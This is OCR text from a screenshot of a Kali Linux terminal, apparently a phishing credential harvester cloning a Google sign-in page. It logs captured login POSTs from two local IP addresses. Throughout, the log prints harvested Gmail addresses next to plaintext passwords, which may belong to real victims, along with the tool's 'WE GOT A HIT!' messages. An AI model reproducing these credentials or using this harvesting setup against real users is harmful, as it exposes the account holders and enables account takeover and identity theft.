 1
File Actions Edit View Help
root@kali: ~
21:36
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAA
y4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=jhullya@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=bestailoveyou
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
File System
192.168.1.18 - - [17/Nov/2023 21:09:54] "POST /ServiceLoginAuth HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAA
y4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=000112391293
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.20 - - [17/Nov/2023 21:12:53] "POST /ServiceLoginAuth HTTP/1.1" 302 -